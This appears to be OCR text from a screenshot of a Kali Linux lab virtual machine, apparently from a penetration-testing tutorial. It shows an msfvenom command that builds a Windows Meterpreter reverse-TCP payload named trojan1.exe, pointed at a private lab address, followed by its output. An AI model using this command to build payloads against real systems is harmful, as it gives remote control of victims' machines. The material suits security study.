 X
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
PS> kurniawan@kali: /home/kurniawan/Desktop
File Actions Edit View Help
PowerShell 7.2.4
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
(kurniawan㉿kali)-[/home/kurniawan]
PS> cd Desktop
(kurniawan㉿kali)-[/home/kurniawan/Desktop]
PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe -o trojan1.ex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: trojan1.exe
(kurniawan㉿kali)-[/home/kurniawan/Desktop]
PS> ls
Python-3.9.15 Python-3.9.15.tgz trojan1.exe
(kurniawan㉿kali)-[/home/kurniawan/Desktop]
PS> _
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Trash
trojan1.exe
File System
Home
Python-3.9....
Python-3.9.15
Kurniawan Inspektor...